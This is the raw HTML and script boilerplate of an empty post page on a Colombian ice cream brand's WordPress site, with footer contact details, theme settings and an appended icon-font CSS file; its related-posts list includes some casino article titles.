				<div class=" sc_columns_item  sc_columns_item_coun_1 odd first" ><span href=""   class="sc_icon icon-chrome sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='https://www.google.com/intl/en/chrome/browser/' target='_blank'>Chrome</a></div>
				<div class=" sc_columns_item  sc_columns_item_coun_2 even" ><span href=""   class="sc_icon icon-safari sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='http://support.apple.com/kb/dl1531' target='_blank'>Safari</a></div>
				<div class=" sc_columns_item  sc_columns_item_coun_3 odd" ><span href=""   class="sc_icon icon-firefox sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='http://www.mozilla.org/en-US/firefox/new/' target='_blank'>FireFox</a></div>
				<div class=" sc_columns_item  sc_columns_item_coun_4 even" ><span href=""   class="sc_icon icon-ie sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='http://windows.microsoft.com/en-us/internet-explorer/download-ie' target='_blank'>Internet Exp</a>.</div>
				</div>

			</span></div></center>			<![endif]-->

			<div class="content">
				
<div class="main">	<section class="itemscope singlePage   emptyPostTitle post-4746 awl_filter_gallery type-awl_filter_gallery status-publish hentry" >
		<article class="postContent">
			
			<div class="postFormatIcon icon-post"></div><h1 class="postTitle"></h1><div class="postInfo hoverUnderline"><div class="postWrap"><span class="postSpan postDate">Posted <a href="https://vonglacet.com.co/awl_filter_gallery/4746/" >7 de April de 2021</a></span></div><div class="postWrap"></div></div>
			<div class="postTextArea">
			 
			</div>
					</article>

				
	</section>

		<section class="author vcard" itemscope itemtype="http://schema.org/Person">

				<div class="authorSoc socLinks">
			<h4>Social:</h4>
			<ul class="social_style_images"><li><a href="https://business.facebook.com/ThemeRexStudio/" class="social_icons social_facebook facebook" target="_blank" title="Facebook"><img src="https://vonglacet.com.co/wp-content/themes/healthy-farm/images/socials/facebook.png" alt=""></a></li><li><a href="https://twitter.com/ThemeREX_net" class="social_icons social_twitter twitter" target="_blank" title="Twitter"><img src="https://vonglacet.com.co/wp-content/themes/healthy-farm/images/socials/twitter.png" alt=""></a></li><li><a href="https://www.behance.net/themerex" class="social_icons social_behance behance" target="_blank" title="Behance"><img src="https://vonglacet.com.co/wp-content/themes/healthy-farm/images/socials/behance.png" alt=""></a></li></ul>		</div>
		
		<div class="authorInfo">
			<div class="authorAva"><a href="https://vonglacet.com.co/author/vonglacet/" ><img alt='' src='https://secure.gravatar.com/avatar/817c61673c506c80599aa0cf1339f5f8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/817c61673c506c80599aa0cf1339f5f8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div>
			<div class="authorTitle hoverUnderline">Written by <a href="https://vonglacet.com.co/author/vonglacet/">vonglacet</a></div>
			<div class="authorDescription hoverUnderline"></div>
		</div>
		
	</section>
		<section class="related">
			<h4 class="related_title">Artículos relacionados</h4>
			<div class="sc_columns_4 postBox">
				<article class="sc_columns_item postBoxItem noneThumb">

			<div class="postThumb" data-title="Cellular Automata: From Simple Rules to Lifelike Complexity—Like Chicken vs Zombies">
			<img src="https://vonglacet.com.co/wp-content/themes/healthy-farm/images/none_thumb.png" alt="">
			<span class="iconThumb icon-gallery"></span>
		</div> 
	<div class="postBoxInfoWrap">
		<div class="postBoxInfo">
			<h5><a href="https://vonglacet.com.co/cellular-automata-from-simple-rules-to-lifelike-complexity-like-chicken-vs-zombies/">Cellular Automata: From Simple Rules to...</a></h5>
			<span class="postBoxCategory hoverUnderline"><a class="cat_link" href="https://vonglacet.com.co/category/uncategorized/">Uncategorized</a> </span>		</div>
	</div>
	
</article><article class="sc_columns_item postBoxItem noneThumb">

			<div class="postThumb" data-title="Der Schub der Live-Casinos: Eine moderne Videospiele-Transformation">
			<img src="https://vonglacet.com.co/wp-content/themes/healthy-farm/images/none_thumb.png" alt="">
			<span class="iconThumb icon-gallery"></span>
		</div> 
	<div class="postBoxInfoWrap">
		<div class="postBoxInfo">
			<h5><a href="https://vonglacet.com.co/der-schub-der-live-casinos-eine-moderne-videospiele-transformation/">Der Schub der Live-Casinos: Eine moderne...</a></h5>
			<span class="postBoxCategory hoverUnderline"><a class="cat_link" href="https://vonglacet.com.co/category/uncategorized/">Uncategorized</a> </span>		</div>
	</div>
	
</article><article class="sc_columns_item postBoxItem noneThumb">

			<div class="postThumb" data-title="The Surge of Blackjack Crypto Casino Sites: An Extensive Exploration">
			<img src="https://vonglacet.com.co/wp-content/themes/healthy-farm/images/none_thumb.png" alt="">
			<span class="iconThumb icon-gallery"></span>
		</div> 
	<div class="postBoxInfoWrap">
		<div class="postBoxInfo">
			<h5><a href="https://vonglacet.com.co/the-surge-of-blackjack-crypto-casino-sites-an-extensive-exploration/">The Surge of Blackjack Crypto Casino Sites: An...</a></h5>
			<span class="postBoxCategory hoverUnderline"><a class="cat_link" href="https://vonglacet.com.co/category/uncategorized/">Uncategorized</a> </span>		</div>
	</div>
	
</article><article class="sc_columns_item postBoxItem noneThumb">

			<div class="postThumb" data-title="How to Play Baccarat at Online Casinos">
			<img src="https://vonglacet.com.co/wp-content/themes/healthy-farm/images/none_thumb.png" alt="">
			<span class="iconThumb icon-gallery"></span>
		</div> 
	<div class="postBoxInfoWrap">
		<div class="postBoxInfo">
			<h5><a href="https://vonglacet.com.co/how-to-play-baccarat-at-online-casinos-12/">How to Play Baccarat at Online Casinos</a></h5>
			<span class="postBoxCategory hoverUnderline"><a class="cat_link" href="https://vonglacet.com.co/category/uncategorized/">Uncategorized</a> </span>		</div>
	</div>
	
</article>			</div>
		</section>
		<!-- Post/page views count increment -->
<script type="text/javascript">
	jQuery(document).ready(function() {
		jQuery.post(THEMEREX_ajax_url, {
			action: 'post_counter',
			nonce: THEMEREX_ajax_nonce,
			post_id: 4746,
			views: 1		});
	});
</script>
</div> 
			</div><!-- /.wrapContent > /.content -->
					</div><!-- /.wrapContent > /.wrapWide -->
	</div><!-- /.wrapContent -->

		<footer class="footerWidget">


			<div class="sc_columns_3 sc_columns_indent"><div class="widget_area"><aside id="text-5" class="sc_columns_item widget-number-1 widgetWrap widget_text"><h4 class="title">Acerca de</h4>			<div class="textwidget"><ul>
<li><a href="https://vonglacet.com.co/nuestra-marca/">Nuestra Marca</a></li>
<li><a href="https://vonglacet.com.co/sostenibilidad/">Sostenibilidad</a></li>
<li><a href="https://schapeli.com.co/wp-content/uploads/2024/07/politica_de_tratamiento_de_datos_personales.pdf">Política de Tratamiento de Datos</a></li>
<li><a class="vc_single_image-wrapper vc_box_border_grey prettyphoto" href="https://vonglacet.com.co/wp-content/uploads/2021/07/SCHAPELI_Certificado_v1-1-1-1.png" target="_self" rel="prettyPhoto[slideshow] noopener" data-rel="prettyPhoto[rel-129-1581036424]">Certificado ISO 22000:2018<img decoding="async" class="vc_single_image-img " style="display: none;" title="Certificado ISO" src="https://vonglacet.com.co/wp-content/uploads/2021/07/SCHAPELI_Certificado_v1-1-1-1.png" alt="Certificado ISO" width="" height="" /></a></li>
</ul>
</div>
		</aside><aside id="text-9" class="sc_columns_item widget-number-2 widgetWrap widget_text"><h4 class="title">Contáctanos</h4>			<div class="textwidget"><p style="font-family: 'Qanelas'; font-weigth: 100px;">Si quieres adquirir nuestros<br />
productos, contáctanos al<br />
Celular: 3175051506<br />
Whatsapp:3175051506</p>
<p>Escríbenos al correo:<br />
<a href="mailto:servicioalcliente@vonglacet.com.co"><b>servicioalcliente@vonglacet.com.co</b></a></p>
<p><a href="https://es-la.facebook.com/heladosvonglacet/"><img decoding="async" class="alignnone wp-image-5246 size-full" src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Logo-Facebook_v1.png" alt="" width="50" height="50" /></a> <a href="https://www.instagram.com/vonglacetoficial/?hl=es-la"><img decoding="async" class="alignnone wp-image-5247 size-full" src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Logo-Instagram_v1.png" alt="" width="50" height="50" /></a> <a href="https://api.whatsapp.com/send?phone=573175051506&amp;text=Bienvenido%20a%20Von%20Glacet"><img decoding="async" class="alignnone size-full wp-image-5266" src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Logo-Whatasapp_v1.png" alt="" width="50" height="50" /></a></p>
</div>
		</aside><aside id="themerex-recent-posts-widget-15" class="sc_columns_item widget-number-3 widgetWrap widget_recent_posts widget_trex_post"><h4 class="title">Últimos Productos</h4><ul><li><a href="https://vonglacet.com.co/vaso-de-helado/">Vaso de Helado</a></li><li><a href="https://vonglacet.com.co/paletas-sin-cobertura/">Paletas sin cobertura</a></li><li><a href="https://vonglacet.com.co/caja-von-glacet/">Kit Caja Von Glacet</a></li></ul></aside></div></div>							<div class="custom_footer">
				<center><h5>Subscríbete a nuestro boletín</h5><br><br><br><br>
New Brands © 2021 Todos los derechos reservados. <br<br>Desarrollado por <a href="https://dxb.company" target="__blank">DXB </a> By <a href="https://ad-in.com.co" target="__blank">Ad In</a>
</center>				</div>
					<!-- /footer.main -->
	</footer>
	</div><!-- /.wrapBox -->
</div><!-- /.wrap -->


<div class="buttonScrollUp upToScroll icon-up-open-micro"></div>



	<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
		<div class="sc_tabs sc_tabs sc_tabs_style_1 sc_tabs_effects ">
			<ul class="sc_tabs_titles">
				<li><a href="#loginForm" class="loginFormTab">Log In</a></li>
                			</ul>
			
			<div class="sc_tabs_array">
			<div id="loginForm" class="formItems loginFormBody sc_columns_1">
				<form action="https://vonglacet.com.co/wp-login.php" method="post" name="login_form" class="formValid">
				<div class="sc_columns_item">
						<input type="hidden" name="redirect_to" value="https://vonglacet.com.co" />
						<ul class="formList">
							<li class="formLogin"><input type="text" id="login" name="log" value="" placeholder="Email"></li>
							<li class="formPass"><input type="password" id="password" name="pwd" value="" placeholder="Password"></li>
							<li class="remember">
								<a href="https://vonglacet.com.co/wp-login.php?action=lostpassword" class="forgotPwd">Forgot password?</a>
								<input type="checkbox" value="forever" id="rememberme" name="rememberme">
								<label for="rememberme">Remember me</label>
							</li>
							<li class="formButton"><a href="#" class="sendEnter enter sc_button sc_button_skin_global sc_button_style_bg sc_button_size_medium">Login</a></li>
						</ul>
				</div>
				<div class="sc_result result sc_infobox sc_infobox_closeable"></div>
				</form>
			</div>

            			</div>
		</div>	<!-- /.sc_tabs -->
	</div>		<!-- /.user-popUp -->
<script type="text/javascript">
jQuery(document).ready(function() {
			jQuery.reject({
			reject : {
				all: false, // Nothing blocked
				msie5: true, msie6: true, msie7: true, msie8: true // Covers MSIE 5-8
				/*
				 * Possibilities are endless...
				 *
				 * // MSIE Flags (Global, 5-8)
				 * msie, msie5, msie6, msie7, msie8,
				 * // Firefox Flags (Global, 1-3)
				 * firefox, firefox1, firefox2, firefox3,
				 * // Konqueror Flags (Global, 1-3)
				 * konqueror, konqueror1, konqueror2, konqueror3,
				 * // Chrome Flags (Global, 1-4)
				 * chrome, chrome1, chrome2, chrome3, chrome4,
				 * // Safari Flags (Global, 1-4)
				 * safari, safari2, safari3, safari4,
				 * // Opera Flags (Global, 7-10)
				 * opera, opera7, opera8, opera9, opera10,
				 * // Rendering Engines (Gecko, Webkit, Trident, KHTML, Presto)
				 * gecko, webkit, trident, khtml, presto,
				 * // Operating Systems (Win, Mac, Linux, Solaris, iPhone)
				 * win, mac, linux, solaris, iphone,
				 * unknown // Unknown covers everything else
				 */
			},
			imagePath: "https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jreject/images/",
			header: "Your browser is out of date", // Header Text
			paragraph1: "You are currently using an unsupported browser", // Paragraph 1
			paragraph2: "Please install one of the many optional browsers below to proceed",
			closeMessage: "Close this window at your own demise!" // Message below close window link
		});
	});


// Video and Audio tag wrapper
var THEMEREX_useMediaElement = true;

//fonts 
var THEMEREX_GLOBAL_FONTS = 'Cantarell';
var THEMEREX_HEADER_FONTS = 'Raleway';

// E-mail mask
THEMEREX_EMAIL_MASK = '^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$';

THEMEREX_MAGNIFIC_EFFECT_OPEN = "mfp-zoom-in";

THEMEREX_RESPONSIVE_MENU = "800";

// Javascript String constants for translation
THEMEREX_MESSAGE_EMAIL_ADDED	= "Your address %s has been successfully added to the subscription list";
THEMEREX_MESSAGE_EMAIL_CONFIRM	= "On the e-mail address <b>%s</b> we sent a confirmation email.<br>Please, open it and click on the link.";
THEMEREX_REVIEWS_VOTE			= "Thanks for your vote! New average rating is:";
THEMEREX_REVIEWS_ERROR			= "Error saving your vote! Please, try again later.";
THEMEREX_MAGNIFIC_LOADING   	= "Loading image %curr% ...";
THEMEREX_MAGNIFIC_ERROR     	= "<a href=\"%url%\">The image %curr%</a> could not be loaded.";
THEMEREX_MESSAGE_ERROR_LIKE 	= "Error saving your like! Please, try again later.";
THEMEREX_SC_SKILLS				= "Skills";
THEMEREX_GLOBAL_ERROR_TEXT		= "Global error text";
THEMEREX_NAME_EMPTY				= "The name can't be empty";
THEMEREX_NAME_LONG 				= "Too long name";
THEMEREX_EMAIL_EMPTY 			= "Too short (or empty) email address";
THEMEREX_EMAIL_LONG				= "Too long email address";
THEMEREX_EMAIL_NOT_VALID 		= "Invalid email address";
THEMEREX_SUBJECT_EMPTY			= "The subject can't be empty";
THEMEREX_SUBJECT_LONG 			= "Too long subject";
THEMEREX_MESSAGE_EMPTY 			= "The message text can't be empty";
THEMEREX_MESSAGE_LONG 			= "Too long message text";
THEMEREX_SEND_COMPLETE 			= "Send message complete!";
THEMEREX_SEND_ERROR 			= "Transmit failed!";
THEMEREX_LOGIN_EMPTY			= "The Login field can't be empty";
THEMEREX_LOGIN_LONG				= "Too long login field";
THEMEREX_PASSWORD_EMPTY			= "The password can't be empty and shorter then 5 characters";
THEMEREX_PASSWORD_LONG			= "Too long password";
THEMEREX_PASSWORD_NOT_EQUAL		= "The passwords in both fields are not equal";
THEMEREX_REGISTRATION_SUCCESS	= "Registration success! Please log in!";
THEMEREX_REGISTRATION_FAILED	= "Registration failed!";
THEMEREX_REGISTRATION_AUTHOR	= "Your account is waiting for the site admin moderation!";
THEMEREX_GEOCODE_ERROR 			= "Geocode was not successful for the following reason:";
THEMEREX_GOOGLE_MAP_NOT_AVAIL	= "Google map API not available!";
THEMEREX_NAVIGATE_TO			= "Navigate to...";

THEMEREX_SAVE_SUCCESS			= "Post content saved!";
THEMEREX_SAVE_ERROR				= "Error saving post data!";
THEMEREX_DELETE_POST_MESSAGE	= "You really want to delete the current post?";
THEMEREX_DELETE_POST			= "Delete post";
THEMEREX_DELETE_SUCCESS			= "Post deleted!";
THEMEREX_DELETE_ERROR			= "Error deleting post!";

// System message
var THEMEREX_systemMessage = {message:"", status: "", header: ""};

// AJAX parameters
var THEMEREX_ajax_url = "https://vonglacet.com.co/wp-admin/admin-ajax.php";
var THEMEREX_ajax_nonce = "3d60d5b2f2";

// Site base url
var THEMEREX_site_url = "https://vonglacet.com.co";

// Theme base url
var THEMEREX_theme_url = "https://vonglacet.com.co/wp-content/themes/healthy-farm";

</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWTHCJ3" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-scrollbar-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.scrollbar.css' type='text/css' media='all' />
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jreject/jquery.reject.js" id="jquery_reject-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/vonglacet.com.co\/wp-admin\/admin-ajax.php","ajax_nonce":"44ff8759e2","site_url":"https:\/\/vonglacet.com.co","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/additional-tags/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-01-11 08:46:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vonglacet.com.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.7.1" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jquery.easing.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jquery.autosize.js" id="jquery-autosize-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_utils.js" id="_utils-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_front.js" id="_front-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/shortcodes/shortcodes_init.js" id="shortcodes-init-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/hover/jquery.hoverdir.js" id="hover-dir-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/hover/hoverIntent.js" id="hover-intent-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jquery.isotope.pkgd.js" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_form_login.js" id="form-login-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/messages/_messages.js" id="messages-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_customizer.js" id="_customizer-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_reviews.js" id="_reviews-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vonglacet.com.co\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/jquery.magnific-popup.min.js" id="magnific-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.scrollbar.js" id="swiperslider-scrollbar-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/fontello/css/fontello.css
body_size: 1690
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?64213732');
  src: url('../font/fontello.eot?64213732#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?64213732') format('woff2'),
       url('../font/fontello.woff?64213732') format('woff'),
       url('../font/fontello.ttf?64213732') format('truetype'),
       url('../font/fontello.svg?64213732#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?64213732#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-cancel-bold:before { content: '\e800'; } /* '' */
.icon-circle:before { content: '\e801'; } /* '' */
.icon-cancel-line:before { content: '\e802'; } /* '' */
.icon-ok:before { content: '\e803'; } /* '' */
.icon-attention:before { content: '\e804'; } /* '' */
.icon-user:before { content: '\e805'; } /* '' */
.icon-volume-off:before { content: '\e806'; } /* '' */
.icon-star:before { content: '\e807'; } /* '' */
.icon-pause:before { content: '\e808'; } /* '' */
.icon-lifebuoy:before { content: '\e809'; } /* '' */
.icon-technical:before { content: '\e80a'; } /* '' */
.icon-tablet:before { content: '\e80b'; } /* '' */
.icon-search:before { content: '\e80c'; } /* '' */
.icon-post:before { content: '\e80d'; } /* '' */
.icon-fast-fw:before { content: '\e80e'; } /* '' */
.icon-rewind:before { content: '\e80f'; } /* '' */
.icon-play-mini:before { content: '\e810'; } /* '' */
.icon-play-rad:before { content: '\e811'; } /* '' */
.icon-minus-line:before { content: '\e812'; } /* '' */
.icon-videocam:before { content: '\e813'; } /* '' */
.icon-ok-circled:before { content: '\e814'; } /* '' */
.icon-bag:before { content: '\e815'; } /* '' */
.icon-right-open-mini:before { content: '\e816'; } /* '' */
.icon-left-open-mini:before { content: '\e817'; } /* '' */
.icon-down-open-mini:before { content: '\e818'; } /* '' */
.icon-pencil:before { content: '\e819'; } /* '' */
.icon-up-open-mini:before { content: '\e81a'; } /* '' */
.icon-dot:before { content: '\e81b'; } /* '' */
.icon-lightbulb:before { content: '\e81c'; } /* '' */
.icon-star-empty:before { content: '\e81d'; } /* '' */
.icon-gallery:before { content: '\e81e'; } /* '' */
.icon-play-outline:before { content: '\e81f'; } /* '' */
.icon-twitter:before { content: '\e820'; } /* '' */
.icon-plus:before { content: '\e821'; } /* '' */
.icon-quote:before { content: '\e822'; } /* '' */
.icon-note-beamed:before { content: '\e823'; } /* '' */
.icon-minus:before { content: '\e824'; } /* '' */
.icon-eye:before { content: '\e825'; } /* '' */
.icon-volume:before { content: '\e826'; } /* '' */
.icon-heart:before { content: '\e827'; } /* '' */
.icon-heart-empty:before { content: '\e828'; } /* '' */
.icon-mail:before { content: '\e829'; } /* '' */
.icon-mail-alt:before { content: '\e82a'; } /* '' */
.icon-plus-1:before { content: '\e82b'; } /* '' */
.icon-thumbs-up:before { content: '\e82c'; } /* '' */
.icon-thumbs-down:before { content: '\e82d'; } /* '' */
.icon-thumbs-up-alt:before { content: '\e82e'; } /* '' */
.icon-thumbs-down-alt:before { content: '\e82f'; } /* '' */
.icon-minus-1:before { content: '\e830'; } /* '' */
.icon-plus-circled:before { content: '\e831'; } /* '' */
.icon-minus-circled:before { content: '\e832'; } /* '' */
.icon-link:before { content: '\e833'; } /* '' */
.icon-cog:before { content: '\e834'; } /* '' */
.icon-cog-alt:before { content: '\e835'; } /* '' */
.icon-droplet:before { content: '\e836'; } /* '' */
.icon-leaf:before { content: '\e837'; } /* '' */
.icon-paper-plane:before { content: '\e838'; } /* '' */
.icon-flag-empty:before { content: '\e839'; } /* '' */
.icon-flag:before { content: '\e83a'; } /* '' */
.icon-cog-1:before { content: '\e83b'; } /* '' */
.icon-beaker:before { content: '\e83c'; } /* '' */
.icon-megaphone:before { content: '\e83d'; } /* '' */
.icon-diamond:before { content: '\e83e'; } /* '' */
.icon-rocket:before { content: '\e83f'; } /* '' */
